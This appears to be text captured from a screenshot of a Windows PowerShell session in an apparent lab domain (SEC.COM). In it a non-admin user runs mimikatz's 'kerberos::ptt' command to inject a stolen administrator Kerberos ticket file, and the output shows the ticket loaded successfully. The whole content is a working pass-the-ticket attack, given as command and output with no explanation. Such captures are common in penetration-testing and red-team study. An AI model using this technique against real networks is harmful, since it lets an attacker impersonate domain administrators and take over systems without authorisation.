 PS C:\Users\testnoadmin\Desktop\x64> .\mimikatz.exe "kerberos::ptt TGT_administrator@SEC.C
OM_krbtgt~sec.com@SEC.COM.kirbi" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.kir
bi
* File: 'TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\testnoadmin\Desktop\x64> .\mimikatz.exe "kerberos::ptt TGT_administrator@SEC.C
OM_krbtgt~sec.com@SEC.COM.kirbi" exit